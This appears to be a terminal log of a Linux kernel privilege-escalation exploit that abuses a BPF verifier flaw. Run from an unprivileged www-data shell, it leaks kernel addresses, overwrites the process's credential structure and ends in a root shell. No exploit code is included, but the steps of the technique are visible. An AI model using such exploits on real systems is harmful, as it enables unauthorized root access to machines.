 www-data@ubuntu:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800b9afbc00
[*] Leaking sock struct from ffff8800b87ac740
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800bad7db00
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8800bad7db00
[*] credentials patched, launching shell...
# whoami
root
#